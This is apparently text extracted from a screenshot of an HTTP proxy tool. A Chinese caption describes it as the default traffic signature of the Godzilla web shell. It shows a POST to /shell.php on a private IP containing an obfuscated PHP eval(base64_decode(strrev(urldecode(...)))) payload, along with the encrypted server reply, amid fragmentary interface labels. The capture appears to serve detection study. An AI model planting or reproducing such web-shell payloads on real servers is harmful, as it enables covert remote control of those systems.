 拦截
复制到剪贴板
关闭
Filter s
1
eval(base64_decode(strrev(urldecode('K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2b
lgACIgACIgACIgAiCNsXKlNHbhZWP90TKi8mZul0cjl2chJEdldmIsQWYvxWehBHJoM3bwJHdzhCImlGIgACIgACIgoQD7kSeltGJs0VZ
MrkGJbtEJg0DIjRCIgACIgACIgoQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7ATPpRCKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu9Wa0Nmb
#
Hos
Notes
102
http
搜索
0高亮
请求
哥斯拉默认的一句话流量特征
美化
Raw
Hex
\n
美化
Raw
Hex
页面渲染
\n
Inspector
Notes
1 POST /shell.php HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
3 Cookie: PHPSESSID=01e8cc42990120fbbedef4a6c3a24ba7;
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Host: 192.168.111.14:2003
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 1370
9 Connection: close
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Apr 2024 07:27:03 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 96
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 72a9c691ccdaab98fL1tMGI4YTljMh7/foVUBbUeSh+1dSgVKuVhevUkSf
lMG012c9tj0Vb+PUYENGEzb4c4e1f6ddd2a488